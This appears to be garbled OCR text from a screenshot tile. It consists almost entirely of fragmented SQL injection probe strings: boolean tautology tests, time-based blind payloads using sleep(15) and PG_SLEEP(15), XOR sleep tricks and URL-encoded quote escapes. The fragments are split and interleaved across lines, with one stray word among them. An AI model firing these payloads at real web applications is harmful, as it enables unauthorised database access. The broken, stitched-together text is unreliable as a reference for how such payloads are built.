
-1' OR 5*5=26 or
@@ZQ72G
'A035DPLC'='
-1" OR 5*5=26 or
"xA63RCsc"="
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
-1" OR 5*5=25 or
"THxIplqf"="
1-1) OR 997=
1-1 OR 870=(SELECT
(SELECT 997 FROM
870 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
if(now()=sysdate(),sleep(15),0)
'sc2r1auf'='
-1' OR 5*5=25 or
'PmztS1gS'='
@@fJ3hH
-1" OR 5*5=26 or
"kbrDEBVL"="
1-1)) OR 737=
-1" OR 5*5=25 or
(SELECT 737 FROM
"EnG2vPAW"="
PG_SLEEP(15))--
1-1) OR 35=(SELECT
35 FROM
PG_SLEEP(15))--
1*if(now()=sysdate(),sleep(15),0)
Bangladesh????
%2527%2522\'\"
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'GqAcAwrJ'='
'A035DPLC'='
1????%2527%2522\'\"
-1" OR 5*5=25 or
"xA63RCsc"="
1-1)) OR 423=
1-1 OR 961=(SELECT
(SELECT 423 FROM
961 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
-1' OR 5*5=25 or